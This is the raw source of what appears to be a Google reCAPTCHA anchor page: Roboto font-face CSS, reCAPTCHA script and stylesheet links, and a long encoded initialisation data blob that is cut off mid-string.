/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5TDpNHPwLRFEUrzB7w-fYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5TDpNHPwLRFEUrzB7w-fYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5TDpNHPwLRFEUrzB7w-fYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22exHDql1Iwo3Ch8OEYWUXwonChSPDiyk3SMKVU01PfDU4D8K0dUFeIMOVEcO3REzDpsO5d3HDtcKhwopdRHHCo8KswojDj1HDp1zDgGhew4HCssK0IsOOY8K8cXnDqsOPbsODwqPCghrCljFawrLClsKSw5vClU/DrRnDlsOnP8KCFXZsKcKfw7vDpcKAwpUOw6zDv8OyRcOtw65gwo0yby/DqcK7w4gxXRdzwpJlNwbCuyvCjhnClDJUw6QddcKvwr3Dsixiwr9kCG7DsSrClMKLA0FZw5QTRMKXwqkqVMK6w54MF3fCv1TDrCVtwqnDuMKVw4M8w5dIAxvDvMORw7XDrQM+wrDCji/DucO+Pndiw51rIsOrw5VtBMOAU8K1VsKbwqfCp8KpwrgeIMKAw74lFxXCqxgTNH/[base64]/DnsK1wrRzKHLDk1New5NEw73DrG8Rw6ApX0V8bV3ChyMvG8KDCsKuw7Z6csO1w6HCkMO/wpQ3MzLCjMKMw5rDscKdR8KoOw5+PlUgwrQJw7U/w7tywrnCoAHCrMKow6MywrZxE8ONOzPCoClcwovCksOiwp3ChRTCg1URSsKpcMK6HsO9Z8KsAVHCjjgTJzs7QXjDniRYwpLCnsOUecKnw7oFTsOYJsKdN8KDXmlWXzRjDTHDoHYNwqB5w5zDqkV6UcKXw4nDtcOvIcKow5x3L1EHP8OLwo/ClCnDgC7ChMOUZ1NBwpQTwoZneMKyaj7CucO6w67CkRfCqVp0w4HDgFnDhR3CpQVBwonDocO4wqk8w6cVacKtJnrCu8KnDsOxwp3DiS0Awo/DmsKPETkvWsOxNEIpUMONVnvDh8Kdw7jDiHtAERQew4rCsMOHw5RgwpHDkErCoSVbw6zCrgNkwqgGaDs1YH/Ct8Kvw5/CnsKgw6I/FC/Ctytfwq1xAMKwbcKlwpzCmBoVfAvClX7DulEXw7k9w67Dtjt2SV9BO8Ksw75cw4BJwpYIw7TDsS7CvQXCusKEwr/DuB8hdsKdwpvDgQktS8Olw57DoMKmw5/DsmvCs3dEWMOCIcK3NcK1w7PDj8KMPxdowrTCr8OkIU0FDMKyGQPComAlwqp/[base64]/CnFFtCsKfw447wp0OLFvCvsOKDULCvlh+YcKPMHTDvjjCk1jDnwdmfsKYJMKJw4rDtsK2w6HDp8KuSsKnw7fCi0/Ds1nDiSlNwrxpw6tGwpVsOsKZw4/Dk8KTX8KLwqDDgAjDoMKrfMOnwoHCpMO/w7zDlcKAw7h6woMqw7lXdzfCkCbDhmtaUcKgD8KfZcKHwrrDg1tBwq1yPxLDkhIJw6JDBUDCl8OawpjDq8OHw4/DlhFowrrCucOXW8KTw6FCw5JsFcK9w6YsGMKDwobCulHCk8KxwovCuQA6J8KxwrdOOi/Ds8KTDGDDtcOTAlBucCLDuGLCvFc1w6ELa8KfXsOBw6LDi8O2AkjDo8OYwo3DncKnw7xww6IFc8KVwo/CgsKWw4jDgGnCpsKNPSF2Tn3Dh8O8wr8sWhsXwqLDn0J3Q8K1w4geX8KyTGLClwrCpGjDtE4QJBDDr8OEwq9kBcOQKjbCmcKYG1tAwrDDk8KiwpfDrkrDqVZ+w60Ge8KZOsOkcBU7wqnClinDh8OxKWTDhU1DwofDrcKIwrYkHMOzX1bCn8KcV07Cm01SdcOLCsK/wrDDtcKzbsKkMMOjMFZfwpTCr8K5wpnDnMKrJwvDgMO2w75jD8Ktw5TDkMKOw6FQOSvCgsK4HSYHezPDjMOPwoHCgMKaUGgHUsOzN8OgwrEhwpkxUHHDicOtwpM1wrzCvk/Dj0vDqMKhQsKUYTUCLMO1wqhAwp/Djx3DhMOtU8O9VzvDncKKRsKWw6wkQgwQJFRIbcOpR1DCm8OlTMO9w4/[base64]/Ct2xuw6cyXXhWUCdwwr7CqsKGAzgjw5PConFew7YvwpXCj8ORWTXDksO0wrPCknPDnzlrw4fCnsK/[base64]/KMKQwojCr8KqKjfDocO8wpHDlyI8wp3CrcOKT8OxasO0QxvClMOqMMObfQRaw70mwovCk8O3DcOOPcKHwqPCvD3CiXsew7/DujLCpDpCwrbCmhEDw5JRAz4zw5tcw6NbDxzDgzXCk8O+w7fCsj/CnMKcGcOTIXdpE8KrPsOowrnDtlnCmsOSIcO3MD3Ck8KwwpzDg8KwSDnCncO5XsK9wr5HwrLCqMO6w4bCusOoVGnCskXCtMO1wq41wq3DrcK2Lh0jNl9wwrDCrUJIEi7CpXc0wp7Dq8KlwqgRC8OJwpx6w49Dw4EfTC/CjsKZwqN6bMOUwpItWMK+wqNiwpfCkz1oJsKhw73CicOQw5Z8wpvCvD3DqlFdK08PA27DtsK4wpNbfmhEw7LDmMOIwrHCuUvDmMKhRTYQw6vDh0cqR8KBwpHDqMKcV8OJBsODwp7DnF9GQXDDiwTDtcORwpPDv2DCuMOACxDClMOQw7AnRnfCjzbDsgPDoHfCkC8tw4/[base64]/CssOMWcO/HMOHesKQw4/CtjHDsU3Cn8KOw7tZwo5iG8KzwrnCjTfDglLCp07DhUnCjgjCsEfCng0vQ1XDiRoDZzoGKMOrTirDgsObwpfDrsKDwrhkw4Epw6zDi23CnEVXZ8KOJDs4b0XCpsKmEgPDjsO8wp/DiD5RDWHCsMKOw6BKU8K0w4MPwps3ecKwVxF4bcKcw742SW5xwpsKQcOVwrMkwpNzIcOYSDLCisOcw585wpDDjMOCFcOrw7R+R8KWaVLDun/CuUzCrnBIw6YedyJJIT/DnA0oL8O9wplBw57Cm8O9woXCm1w9B8KIG8ODSCVeLcOAw5BowqPCqSsPwq8zwpdewp/CkwFMERVtOMOXwqTDqDjCmcOCwo/CjgHClXrDmG8HwrTCiRxawr/CihUbasO/O2oocsKbWMKPVSbDl8OKG8OIwq/CicOBER0Qw7dodEp4w5pAwrnCj8OEw5HCkXLDjsKKwrYKY8OTEBjCoMOPLUpnwrvDgFPDoMOrfMKLdHgvCWLDqMKaw6LDkXTDpD3DrcOvw6s/[base64]/[base64]/DhsOYwqXCp8KSEHUIIFxZJMOAwrdlw68Jwr7DpsOTwoPCjkR1w5JjwqTDocOsw7DCo8K4CTg5wqo0Gxk/[base64]/CvXzCkBbCncOobsOVw5PDvkFOezPDoktCG8OFfcKXTXssXm/DhmVATETComQmw7ZUw5XDtMONasOxwofCmsOdwo7CnHdwLcO1RWnCrDAAw5vCgMOlRn4FfcKiwrszw6Y3BDDCncKSUcKkbG3CoFjDuMOBw5hLF0opTXE2w5hDwr9LwpHDm8Kdw67ClxXDrwJdUsKiw6MqMTrCp8Opwo5/[base64]/ClMKtC8ObwqzCq2p2w4rCo1/Cv8KlW8KwHsOCwosDJcKwHsOWw4ogUcO2w4fDt8KiZWkhw61bNsOLwo5nw756wrTDsz7CtFjCnMK6wrfCqsKWwqzCrwLCi8K7w5zDqcK0bsO6W0o/[base64]/[base64]/[base64]/CucKUw5HDlyzDh8OnD8KqTGB2OULDj8KRP8KXw6jDl8KjwphFwqrDuA0iCU3CnBtGdlsSFlEEw5YTJcO9w5NGDQPCkD/DvsOvwrVrwphCOcKXNWHDsSctacK8WCJHwpDCg8KVb8OQc3xdw5NcU2zClcOvWwHDvx5fwrfCusKjw409wozDgsKaesOBQmbCu1PCqsOCw5nCmUQ6w5/DtMOtwqbCkQYiwo8JwqQFD8OkOcKhwofDv2Iaw78bwozDgC4FwojDr8KKcWrDg8OWOsOfKTM4B1/[base64]/[base64]/CgmTDt1PDmX/[base64]/ClMObwq/CpibDhMKrI8KAcFnDkMOOwrbDlMOlw7PCmMOEwp0/ccKYwrt7EA4Swo9yw78DFMO5w5fDnVDDucKDw6TCqcORP2NAwqENwp/CicOwwqs3MsOjP2DDqsOqwqTCqcOAwozCqRLDnQfCmsOBw4/DqsKTwrkvwoN7FMOuwrE0wpUCZcOewqEeQ8OLwp9Eb8K8wrhhw7xIw5DCnBvCqy3CgnTDs8OPbcKFw4dwwp/DsMO2K8OAGHorJcKqGzJ6fcOCHsK3S8K2EcOzwpPCuGPDgMOVw6nCrCPCuyMHeWDCgHREwqpzw4I7w57ChAbDm07CosKpEMO7wo9BwqHDscOmw5bDr3wZbcKwJcO9w7/[base64]/[base64]/CnxfDqMKka2nDgTA/wo5WwobCmMOhwopDRVbDlcOYBxNoHHNgwpLDtEpsw5zCnsKmWMOGM1gsw4w+O8KTw7fDkMOKw6rCqcOBb0V7PgBoCVskwp/[base64]/DiS9nBSMfw4Mqc0/[base64]/DiT5LF8KowpXCqsK7E3Rhw5TDjlhDw6HDtnNJwp3DvsOnDmjDg1LDl8KRKVwsw63ClcKpwqUPwqnCmcKJw7haw5zDjcK8P2UEXw5VdcO4w4vDiDgpw7IiQF/DpMO2OcO1T8O+AjdTwrjCihsBwp3DkjvDrcOJwq4/[base64]/wpFIacOFD8OyWw0PwpTCl8KcwoDCuDdKw6NBw6HDoMKvw7AGSMO1woPCkDLCjFrDsMKsw6g9TMKUw7sCw5zDtcOHwqDDu1HDoR5cGsKDwpxzb8ObD8KNY2hfTmNVw7bDh8KSVXEaXcOOwqYvw6hnwpMNNi9TYTIUUMKvasOTwq/DgcKDwpLCrkjDusOBRMKkAcK9GcO8w6fDr8Kpw5bCrhvCrCYlG1FDV1PDucO2QcO6csKSGcKiwoEaGGdQck3CmB3ChV9Two7DvkR8PsKpwpXDk8KgwrpLw4dlwq7Cq8KNw77CtcO3M8Krw73Du8O4wpUlRxjCkcKAw7PCjMOABHvDr8KNwp/DsMOTOhLDv0Epw7IMYcKRwofDhAp9w4kbRcOaXXIOQldGw5fCh0oGVMOCa8KmJH84eExwHsKcw4PCucK5T8KoJhFlGiLCpSEUQTjCrMKHwoTClkfDt2TDs8OwwqHCpwjDjRjCrMOjScK2MMKswq3ChcOBMcK/SsOew7/[base64]/[base64]/[base64]/[base64]/DmRjDjAHCsCo/[base64]/[base64]/CrhJvw7TDiRLCuRvCt8OCw5/[base64]/CpALCum3CjwYCwo/CrMKzw4IFCCHDtzPCssKfw508w43Dn8Kuwo/ChF7CrsOKwqHCscO8w7MREETCqnTDvSEHER3Dk0I/[base64]/CkCxFBsK7RcKgwr0ew7coHMOXYXY1L1XDiyrDjMOwwp/Dpjl1w6zCsXHDv8KhDA/Cq8OHLcOfw70mGwHChWUXTGvDocKUacOxwrkkw5VwEihcw7vDpMKYCMKpwptew4/ChMK7XMKxViFxwrV9McOQw7DCgBPCrsOSUsOIUCbDj3dvGsOIwrYow4bDs8OoAVVEDVhLwql2wrJxFsK9w5wEwozDi0B7wqrCkVR/w5bCqydhY8ONw5PDlMKrw5DDmiFiBFXDmcOwUDpOc8K4OwbChnbCvMOpa3vCtjcuJkDDoRfClMOew6DDucOoBlPCugg9wo/[base64]/Dh8K2w7RmLD9GRsOcCSEHZ8KxwptdS8O3P8KfXcKraQ7DhE4vN8ORw4wawrPCkMKqw7bCh8KjaHwswpZ4YsOpw6DDuMOMKcKYL8OVw7dpw5sQwqPDpWPCuMKNSWMYK0DDiHrCjkQ/bTpTAWDDkDbDg07DtcOxAQoZUsOYwqnDuX/[base64]/CtcOjf8Ouw4cvw6jDscKKGSXCqcO2dMOgfglSWcOMNWzCrysow7TDo3PDrU/Cq2fDuAnDtQw+w6fDphjDssOZODEzKsKJw5xrw6Agw53DrBk8w5NDHsKvQRTCssONLMOJaz7CsA/DulYbIw5QMcOaB8KZw7M8wpoAO8OtwrvClnQ7FgvDu8Kiw5IGEsOAHCPDkcOXwrnDiMOQwptvw5Bff1YaEUnCgV/CpE7DlC3DlMKOY8O5TMOJCW/DpMO0USDCm1dsXEbDoMKUNcOtw4UNKAwYSMOMM8KkwqozCMKYw7/DmRYMEhvCgS5VwrcLwqDCg0nDjRtKw692wqXCl0TCqsKuScKHwqbCuSpNwqnDkVNgMsKackcaw5JXw5gRw79ewqk3McOvJMOZV8OIYMOJM8O6w7DDumfCiFDDjMKpwoHDv8KGX0HDiRwswpTChMKQwp3DkcKeVh1MwoREwpbDoDZnK8OBw4fChD8lwohew4coT8Kawo/DqTsNThEcAMKkGMK7wrMCJcKnaDLDsMOXPsKOSsKUwocyUcK7RcKxw6cUUibDs3/Dhzxmw456XlXDpMOkYsKewpkHWsKdVsKdF3TCtMKLaMKKw7vCiMOnKxxTwrMTw7TDlGFuwprDhTBrwpXCucKKC1BuAwFbScOLKDjCkR49ATVON2fDlW/CjMK0FFUjwp1aPsOgesKZY8OCwqRUwpXDrnVaOCLCmhtIUDp7w4pWbAjCjcOlM0PCn2xMwo8BBgY0w6fDscOkw4HClMO+w7Npw6vCkB0cwrrDmsO+wqnCssOkW0t7HcOgAwfCuMKWb8OLHi7ChAQtw6TCocO8w6vDpcKowoshUsOCID/[base64]/CiCBQVsOAw6lsBH4swqfDv8OqO8KYAj0oSVfDpMK2w7Jhw6DDjkbDlUTClC/Du2N8woTDksOvw6sKBcOow73CqcKmw7w+c8KIwozDpcKURMOIacOBwqZfPAd6wpPDrWzDkMOoe8O1w4QQwrJ9NcOUUsO8woITw4J3SSrDgD9Tw47CjCMQw7lCHjjCn8Kfw6HDoUTDrBAze8KkfTzCvMKEwrnDvsO+wo/CjUQcIcKWw5wpNCXCn8OVwpUPYEs3w7zDj8OdScOnw4gHSArDqsOhwqx/wrZldsKuw6XDucO2wp/Do8OEYF3DsyVtUH7CnVNzSS0GS8OKw6x4VcKvVcKnaMOPw4sjRsK9wqN0FMKncsKNWXw+w4HCjcKDa8ODfBQzYsOoTcObwoPChTkoVCo0w4hCwq/[base64]/DucO2acOGEcOVwqBtP8OTw7vDu8Oywp/DgXVJAFPCsg4Lw6Aww5wLRMKSwoXChcKQw74gw6rCswg5w6TCvsO9wpbDv1YLwoZxwodLX8KPwpLCvQbCr2LCn8OnfcKPw4DCqcKLWMO/wpXCrcORwrMZw4dtek/[base64]/Dm8OTwqtLw7jClE94ZsOKw6Z3wp1iw7BTw5TCocKdMsK3wpjDqsKoe08edi7CoWZID8KwwosOUmobd1nDq1/[base64]/DpkXDo1/Cl058w43CjsOKwoHDq3DCq8Oew7jDqQzDiRzCpALDk8OGWEPDthzDpcKww4/Cm8K8NsKKRMK7LMOHNMOaw7HCqsO5wqDClUY9DjpdT2BvVcKFHcOGw6/DrcOzwrRgwq3DqXQsO8KeUCtJJsO2CkZXw5ppwq49bcKVesO2DMKodcOFAcKFw6IIZF/[base64]/CkcOuPMK8wqVtw642w77DmcONwqguwpTDvkrCt8OcDcK3wrJTMBILFSfCki0fAi3DmgfCoD0Cwp1Pw6XChBIrYcKqO8OyRsKLw6XDjVt0CF3CusOrwpwyw5UmwpnDkMOCwpBOX1IlccKaXMK2w6Jzw4Aaw7IMRsKowrRqw4NVwoIrw7bDo8OIBcOYXg42w7/CqMKKEsOnIAzDt8OHw6fDqMKvwoE5B8Kpw4/Co33Dr8K3w5fCh8OTQcKOw4TCkMOIAcO2wpDCosOEL8Ofwo1yS8Kaw4rCjsOkYMODBcOvWSrDqWROw61xw6/CisKwF8KVw5rDmlhZwqHCs8K5wpRURzTCnMO3ccKdwoDCnVrClDE+wp0kwoIBw5JhOCjDlHUQwrvCtMKBaMKvQmDChcK2wpw5w6/[base64]/ClEXDssOaw4oBwpjCsnTDlg8+cDDCiF8YfMKBL8K0C8OUbcOmGcOXSGjDmMKLJ8Kyw73CgsKyKMKBw5JAIVPCl1/[base64]/Cg8KSPMOELX8UEcO6wr0VwozCi8KnUcOnw6HDnn7DhMKNFMK8f8Kyw59hw7vDuGsnwpPDlcKRw5/[base64]/DuW7DrMOlw4fDv3pYwqtBL8OTw5PCsEcswq/Dl8KHw54tw4fDrmvDsFnDjX/CucO4wq3DqgLDqMKKccOcaDXDqMOCYcKwGDBOSMOlZ8KPw4rCi8K/V8OSw7DDh8KHD8KDwrprw4TCjMKhw6V3SkLCnsOiwpYCWsOlIFTDjcOWUSPClF12f8O0K0zDjzwuXcOSEcOuQMKXf0hmARUZw7/CjQYDwooxAcOmw4rCscOHw55ow4lKwovCkcOCIsO9w6JqVwLDpMORK8OYwoo3w6Ebw4vDpMOTwocKwp/DoMKdw6Rcw4rDpsK1w43Cu8KAw7FTAHXDuMOjVcOVwpTDgwNrwoLCiXBaw74dw78vKcOww44Ow7B8w5/DjBQHwqbDgsOGLlrCggsAHx0Ew5Z/GcKgUSg8w4BMw4rDg8OPDsONasORZzrDncKUaxjCvsK2B1ZgRMOyw7LDvHnDlFEAZMKWUkjDiMKAXjJPUsO4w4fDo8OBImJ4wpjDvTTDh8KXwrnCgMO9w7QRwozCthYIw59/wqE/w6UTenXCr8K2woESwol5FWtcw7IGGcOOw6fDnw8DIMOTe8K6GsKew5nDvcOZBsKMLMKCw67CixXDrRvCnR/CtcOrwrPCqMOmJUvDjABra8Ojw7bCs2tKI1tUR09yTcOCw5ZNHhYqPm5fwoYQw5UMwrdsKMKvw61rEcO3wpVhwrPDo8O5PlEEJljCjDhHw4HCnsKjH0ICwopYL8Oyw4rCjH3DmSYsw5RLAcKkRcOTH3HDuB/Du8K4w4/Di8K3ISwKVS1Fw4gxw4kdw4fDnMKEH37CqcKJw4tUa2AmwqVbwpvCq8O/w6lvAMO7wrfChzbDsB4YPcOywo0+GcOkVxPDs8KEwr8uwqHCvsKyHAXDhMOBw4VZwph1wpvCuxczOsK/[base64]/DtsOiRBDDk8KGP8K8ecKsEi3ChlZWwpzDvgbDgFzDvCFBwqHCksK1w43DtVh6HcKAw5ArIjotwq57w4QsL8OGw70Vwo0oalNwwowDRsKhw4PCmMOzw6Q1bMO2w7PDlsKawpobFn/Ch8K8ScK9Th/[base64]/CgWLCtRjCq1ZqC1/Dh8KswpLDvsOcYCTCtCHCtsONw7LDqQjDq8O3w5BzWVjChwd6JwHCmcKWTDlpw5rCrMO9cBRmEsOyYEvCgsKOaH/[base64]/CzE9w6UowrXDpsKPWMO8w6kfw4jDk1XDp8KzwpnDgcORV8OYeMOfw7PDnsO6ccK1d8KIwofDgjnDg17CrEplKgTDoMO5wpXCijLDtMO1wpxDw43CtW8Fw4bDnDElcsKRJHzDu2LDmjrDiB7CqcK/w5MGXMO2V8OETcO2GMOVwo3DkcOJw4pfwo9ww4NnUnvCnFTDgcKFRcOzw5gWw5jCt0rDq8OgJmsrFMOlKsO2C0nCrcONG2YFE8O3wqcNC3HDsgoVwp8BXcKIFkx5w6nDoVnDpsORwr1WTMOPw7DCiyouw5t+DcO3RzLDg1DDng9WSVnCj8OAw6TDoz4eOH4/PMKxwpYAwpl7w43DikU1GwHCrFvDmMKvXCDDhMOnwrluw7Aiwo4Wwq1bQcKHSENFIsK9woHDrjcUw4XCs8OuwrdiLsKcDMOwwpktwp3DnlbClMKkw5rDnMOFw5VEw7fDkcKTV114w5fCicK+w4YSVMKPTwkywpl6QknCk8Opw557AcOsVjwMw4rCuys/IzJxW8OLwoTDgAZiwrgJbcOtL8O6worDoHLCoy3ClsOHcsOvChnDpcKrwovCiGIgwrVRw4UxKcK2wpsQSD3CqE0uem1QaMKrw6bCqStEWVsdwoTChMKMX8O6wrjDpC/DqVXDt8OBw4gdGmhnw4wOLMKMCcKYw47DmFAbVcKSwqcUMsOiw7TCvU3Do27DmGoIdsKtw4sSwrAEwp5zfgTCv8OETVEXOcKnXEgiwqghPlTCqcOxwoIXOcOewpgPwoXDnMOpw6c2w7nCjB/[base64]/CicKsZsKswr/CoMOPO8O0w57DscOYOirDoHbDqD3ClUlgSCQJwrjDgCzCu8O6w4HCv8OtwoxYN8KOwpBhEDhEwq1cw7JrwpDDoXIBwo7CljcPPsO6wp7CjMK8blfDlcORL8ObBMKsNxI+SWzCtcKWbsKDwph/w4TCmhpSwqMyw5DCrcKRSmAUMDACwo3DigvCpUbCqn7DqsOhN8KHw4HDvyrCiMK+RSvDlwYvw5M6RMK7wqzDv8OFScOywpfCucKlI1XChnvCshzConnDjC0rwo9dfsKjQMOgw5F9dMKNwrDDusKFw4gMUg/DuMO+RVVpdsKKOMO7Z3jCnlfCl8OHw5I+OV/Cuz1gwpM5SMOGXnpdwofChMOcL8KMwprCmQJYD8O1U3YebMOvXCfDm8OIQlzDr8KhwptrecKdw5DDm8O2AngVPD7Dh049asKRcRbDkMOWwr/Cq8O4GsK3w6RcbsKTSMKQc3I8KhXDnippw44Cwp3DpcObIsKbT8KNXnBaaBrDvwYmwrPCu0PCsz8HfV0tw45Xc8KRw619ZCjCi8O+ZcKea8OhFsKIWFcfex/DnWjDvcKCWMKfc8O4w4nCkxPDgsOWeXcQUXnCvcK/V0wRaTUnZMKLw73DvkzCggXDvDgKwqUawr3DngnCghx5X8OYwqvDg3vDh8KyCx/CpTpWwrzDiMO9wrFHwrRrfsOLwrLDg8ORemFWcDTCnj40wo0fwpt7AMKSw4jDocOJw4Afw58MRiQHax3CgcOxATzDgcO/ccOETw/CrcK6w6TDk8OkGMOhwoQGZCgOwpvDjcKYA27CocOlw4HCisOxwpoPb8KCehowJF1/[base64]/Cg8OFRAY/wrHCgMOVw5x9W3nCqcODw7tjA8K5fl5xCcKAJnpew4VhEcKuJiIWV8Kdwpt8EcOpXAnCl39Hwr5Hw4/CjsO5w6jCry/Dr8KaP8K6wp/CqMK2Zy3DvcK/wojCkRTCsGFAw6bDrw9Fw7tCe2DDksODw4bDsnfCgjbCr8Kyw50cw7kIw49CwoQLwpzDnREIJcOjV8OFw6TCkTR3w6BfwpMYL8O/w6rDij3ChcKRMMOiecOIwr3Dv03DsiZSwo/ClsO+w5gPw7Zow7XDscKOSArCn3tPOBfCsg/CglPCvncUfSzCiMKfOjFcwqHCr3jDjsOXLcKgFGtVfcOkRcKLw7XCsXDCicK9IMOyw73ChMK5w5JbP0vCr8Kow7RWw4fDgsKHKMK7dcKZw4zDtMKvwohtTsKzasKfU8KZw786w5EhXHh8cy/CpcKbEXnDusO6w7Fjw4/DhsKva3rDjQp4wofDtF0lDFFcKsO6VcOGS0tjwr7DmGZqwqnCsDZYOMOPQArDkcK6wo8CwppJwrlww7TDnMKtwrzDvR7CmhRLw4ladMOdU2DDtcOoG8OPFVXDiiUHwq7CtFjCjMKgw6/Cjm4cRTLCtMO3w4YyasOUwpJrwoPCrzrDkA5Qw7Qxw7s8wrbDkylmw4oTGMOTexEZCRbDvMOpOV/ChsO7w6Nlwqlowq7CssOiwqFoUcKOw5BfcR3DmMOvw5sZw5t+VMOCwpkCNsKpwrvDn0bCiG/DtsKcwo1RJHwiw7slVMKEcSYjwrIeD8K2wrXCoWI4CsKBQsKvc8KkFMKpaiHDlR7DqcOye8OnIhpywppbGCbDr8KMwpAzXsK2bsK5wpbDkAPCuinDmC9uKsKEF8Kgwo3Dtn7CsyhFVibDgj49w7sJw5k9w7fClkLDscOvDSDDs8O/wq5AHsKbwo7DmG/CvMKMwpUgw5VCc8K8OMKYFcKhZ8K7PMO7ckTCmk7CnMOnw4PCuSDDrx8Xw5khGXfDgcKNwqnDhsOQbGvDgD/DpMKCw6LDh1dDAsK8wrVxw6bDmi7DjsKwwqBEw7URLDvCuS0kXRvDpMOkDcOYNMKPw6LDrDJ1f8Kswpd0w7/[base64]/WE/DkcKwwozCsBjDs8KEwoXDqBw/fjQSw6HDoMOEAmEUw59EISM+JDnDkA87woLCrcOzFXs4XTNVw6DCv1LCiRzCicK+wonDvQAXw6JUw5kBcMOUwpfDvmVkwpcQKl95w7UMJ8K4HD3Dp1o3w5Aew7vCm21lLRhFwp8BSsO+Lnx7AMKUWsO3GmJVw6/DkcOqwoh8Im/DlGTCu0fCsmV6VErCpTTCuMOjEcOYw7dgUjoAwpExGhXDkwMmTnwWeVs2HCMLw6Rsw4RRw4pbMcK5C8KwL0vCtlFXMi/ClMO9worDlMKMwrh0acKrLULCq2LDhUBJw5hdX8OxSAxiw6lZwo7DusOhwoBLdE8fw6s3QiHDjMKwWRE+ZlZDUUlkaiN3wqdUwpfCrRVvw5EMw4Y6wpwAw6Eiw4w0wrhow47DrhDCgB5Iw7DDn3VFCxgZUmE7woRjMBU7VWvDnsOEw6/DkEPDuGzDiDvCgkQuFVlJYcOGwrfDpj5eQsO9w7wfwobDi8Odw7pqwqBMBsOsSsOpBzXCj8OFw7stGMOXw4VKwp3DmHfDrcO1IhDCuFowZTfCocOmZMKqw4YTw7rDucOdw5fCgsKlHMObwrwMw77Co2vCrMOLworDjcK3wqJywodranJpwp1wMsO0NMO1wqQ/w7bCgsOUwqYZHjfCjcO6w67CqQzDl8K6F8Ozw5vDjMO3w5bDuMO5w6zDjB4EJUsaOsO2KwbDgS3CnHUMRFIVXMOEw7zDmMKWVcKIw5oJEMKjScKrwp4XwqgAP8KWw4sdw53Cu2ACAmUCwo/DrnrDqcKWZn7DoMKhwrA7wrnCsxjChzwww40vKsKdwr4twr02LGPCssK8w6oRwpTDmQvCoXZfNl7CscOmB0AGwoElwrNaTT7ChDXDgsKTwqQIw6TDmU4fw5svw4ZlH2HDhcKmwrkBwoswwrFaw51hw5Rkwo02Ry0ewp/Cni3DtsOewpjDgW0kN8O1wojDjcK3bExNCmjCg8ODZC7CoMOybMO1w7LCnh99W8KCwrsiGMK8w5hcVsK7CsKbeGNYwoPDtMOSw7rCo0Ipwrh7wr/CgDrDssKGblpzw5dSw6NVJBzDuMOoVFnCiyhUwpVmw7I/YcOwUH4Xw4fDssKCOMO8wpBhwo5pbBQmci7DnmopBMOLUzXDgcKUW8KTTgoGFsOfNsOow6zDqhbChsOHwpYlwpFFCAB5w4DCrSYXYMOSwr8XwrbCj8OLD3YZw77DngpywpnDnxBbIVPCiyjDj8OXSUViw7nDssOpw5s3wq/DqXjChWfCvV/CpHI0BlLCiMKrw4J5AsKrLSl3w5sFw7cIwobDulEJH8Ogw6rDgsK1wqjDn8K4OcOvNsOJHMKlNcKYGMK/w7/CoMODQMKaTENow4jCqMKGPsKDXMO/AhHDtxXDu8OMworDisK9Yy8Kw6fDrMKCw7pyw7vCrMOwwpPDksKaInPDlUXCsDDDmFzCrMOyMG/DkCs4XsOAwpgIMMOFd8Ouw5UEwpLDiFzDjTgUw6TCh8ODwpEIXcKvOjUDPsOfFkDCpS/[base64]/DlMKXMixswooiBsKzMsKhfgg8PMOZwpfCkXtxwrB8wpfCk3rCvTXCoxUgXl3ClcOkwq7CscKtQH/CvMOQZwAZG3phw7/[base64]/CvcKMK8OzVsKbF8ORRsK8FcOywrFxwrllLDzDqABdGDvDijfDgjcVw54wUj52UAMEOSvCgcKJLsO/HMKEw5DDlTLCoCfDk8OHwobDnkRJw4/CicOiw4oBBMKfacO7w6rCnzzCsy3DvxYRaMKNTEnDnzxaNcKVw609w5pZZcK0T3YUw5PCm39FXwQBw7/Cl8KfAx/DkMOUwqDDu8OEw4kRJ0R4wrTCjMKMw4VTfsK1w4jDkcK2EcO/w4rCpcKwwoPCsmsAbcK6w5xEwqVJMMK2w5rCgcOTPnfCucOWUiTCs8KcDCjCpsKPwqvCsUbDjBbCqMOtwoNew4nCpcOYET3DqT7CuUzDqMOUwq/[base64]/[base64]/Dj2dJasKBAcKPJhPDr8OtMzvDocOaWWzCk8Kxe2nCjMKsBgXCoCfChRvCqz/DknDDoWANw6DCtMOuSsKjw6MiwotmwrrCucKMFksNLix8w4PDisKBwohcwovCunvCgSw2RmrCosKTUjTDqMKVGmD